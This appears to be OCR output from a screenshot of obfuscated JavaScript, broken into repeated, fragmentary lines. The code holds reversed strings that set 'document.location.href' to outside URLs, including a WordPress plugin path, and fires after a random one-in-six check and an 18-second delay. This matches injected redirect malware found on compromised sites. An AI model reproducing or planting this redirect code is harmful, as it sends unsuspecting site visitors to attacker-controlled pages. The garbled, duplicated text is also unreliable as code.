
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if